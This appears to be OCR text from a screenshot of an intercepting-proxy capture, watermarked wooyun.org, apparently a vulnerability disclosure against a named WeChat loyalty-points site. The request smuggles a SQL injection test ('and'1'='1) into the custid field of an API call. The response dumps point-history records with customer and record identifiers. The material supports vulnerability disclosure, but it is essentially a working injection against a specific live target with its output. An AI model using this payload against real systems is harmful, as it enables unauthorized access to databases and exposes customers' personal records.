 Go
Cancel
<
>
Target: http://wx.hotwind.net
Request
Raw
Params
Headers
Hex
POST /api/Campaign/Point/SearchPointDetailAll/ HTTP/1.1
Host: wx.hotwind.net
Accept: application/json, text/javascript, */*; q=0.01
Proxy-Connection: keep-alive
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
Accept-Language: en-gb
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://wx.hotwind.net
Content-Length: 121
Connection: keep-alive
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_2_1 like Mac OS X)
AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13D15
MicroMessenger/6.3.13 NetType/WIFI Language/en
Referer: http://wx.hotwind.net/wechatsite/MyPoint.html
Cookie: Hm_lpvt_99c557ab8feaced4421e320c1aa7954c=
Hm_lvt_99c557ab8feaced4421e320c1aa7954c= 458026729;
cookiesession1=
TenantID=1&custid= ad2bed'and'1'='1&Lan
guageKey=ZH-CN&Paging=true&PageIndex=1&PageSize=10000
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Wed, 16 Mar 2016 01:56:09 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Access-Control-Allow-Origin: *
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Content-Length: 3770
{"sEcho":null,"iTotalRecords":6,"iTotalDisplayRecords":6,"aaData":[{"InnerID": ","CustID": ","PointNum":349,"CampaignID":null,"
Notes":"门店消费","TypeID":1,"ExDate":"2017-01-31 23:59:59","CreaterID":null,"CreatedTime":"2016-03-15
20:42:21","ShopID":null,"Status":0,"TimeStamp":0,"TypeName":"积分奖励","StatusName":null,"FakeCustID":null,"RemainderNum":405,"SourceId":0,"TenantID":0,"ShopName":null,"NoCheck":0,"SourceName":"系统导
入","TradeInnerid":null,"TradeType":null,"InstanceId":null,"GiftId":null,"time":null,"sourcetype":null,"cardno":null,"TradeNo":null,"ShopCode":null,"ExDateString":null},{"InnerID":"a9370242-df66-11e5-b6e5-005056ad
2bed","CustID":"814870b5-8ebb-11e5-8ae8-005056ad2bed","PointNum":-80,"CampaignID":null,"Notes":"2015年积分过期","TypeID":6,"ExDate":"2016-03-01
13:55:34","CreaterID":null,"CreatedTime":"2016-03-01
13:55:34","ShopID":null,"Status":0,"TimeStamp":0,"TypeName":"积分过期","StatusName":null,"FakeCustID":null,"RemainderNum":56,"SourceId":0,"TenantID":0,"ShopName":null,"NoCheck":0,"SourceName":"定时Job
","TradeInnerid":null,"TradeType":null,"InstanceId":null,"GiftId":null,"time":null,"sourcetype":null,"cardno":null,"TradeNo":null,"ShopCode":null,"ExDateString":null},{"InnerID":"910588fa-df66-11e5-b6e5-005056ad2b
ed","CustID":"814870b5-8ebb-11e5-8ae8-005056ad2bed","PointNum":-446,"CampaignID":null,"Notes":"2015年积分过期","TypeID":6,"ExDate":"2016-03-01 13:34:32","CreaterID":null,"CreatedTime":"2016-03-01
13:34:32","ShopID":null,"Status":0,"TimeStamp":0,"TypeName":"积分过期","StatusName":null,"FakeCustID":null,"RemainderNum":136,"SourceId":0,"TenantID":0,"ShopName":null,"NoCheck":0,"SourceName":"定时Jo
b","TradeInnerid":null,"TradeType":null,"InstanceId":null,"GiftId":null,"time":null,"sourcetype":null,"cardno":null,"TradeNo":null,"ShopCode":null,"ExDateString":null},{"InnerID":"e2621df2-46b1-4645-a4c2-d957d7e8f
ab7","CustID":"814870b5-8ebb-11e5-8ae8-005056ad2bed","PointNum":56,"CampaignID":null,"Notes":"门店消费","TypeID":1,"ExDate":"2017-01-31 23:59:59","CreaterID":null,"CreatedTime":"2016-01-01
19:19:25","ShopID":null,"Status":0,"TimeStamp":0,"TypeName":"积分奖励","StatusName":null,"FakeCustID":null,"RemainderNum":582,"SourceId":0,"TenantID":0,"ShopName":null,"NoCheck":0,"SourceName":"系统导
入","TradeInnerid":null,"TradeType":null,"InstanceId":null,"GiftId":null,"time":null,"sourcetype":null,"cardno":null,"TradeNo":null,"ShopCode":null,"ExDateString":null},{"InnerID":"b5235447-16c9-4982-a671-ed3b5617
784e","CustID":"814870b5-8ebb-11e5-8ae8-005056ad2bed","PointNum":80,"CampaignID":null,"Notes":"门店消费","TypeID":1,"ExDate":"2016-02-29 23:59:59","CreaterID":null,"CreatedTime":"2015-11-22
19:42:48","ShopID":null,"Status":1,"TimeStamp":0,"TypeName":"积分奖励","StatusName":null,"FakeCustID":null,"RemainderNum":526,"SourceId":0,"TenantID":0,"ShopName":null,"NoCheck":0,"SourceName":"系统导
入","TradeInnerid":null,"TradeType":null,"InstanceId":null,"GiftId":null,"time":null,"sourcetype":null,"cardno":null,"TradeNo":null,"ShopCode":null,"ExDateString":null},{"InnerID":"869d37cf-3848-4d0d-93d3-6f7062d0
ee73","CustID":"814870b5-8ebb-11e5-8ae8-005056ad2bed","PointNum":446,"CampaignID":null,"Notes":"门店消费","TypeID":1,"ExDate":"2016-02-29 23:59:59","CreaterID":null,"CreatedTime":"2015-11-19
20:55:07","ShopID":null,"Status":1,"TimeStamp":0,"TypeName":"积分奖励","StatusName":null,"FakeCustID":null,"RemainderNum":446,"SourceId":0,"TenantID":0,"ShopName":null,"NoCheck":0,"SourceName":"系统导
入","TradeInnerid":null,"TradeType":null,"InstanceId":null,"GiftId":null,"time":null,"sourcetype":null,"cardno":null,"TradeNo":null,"ShopCode":null,"ExDateString":null}]}
www.wooyun.org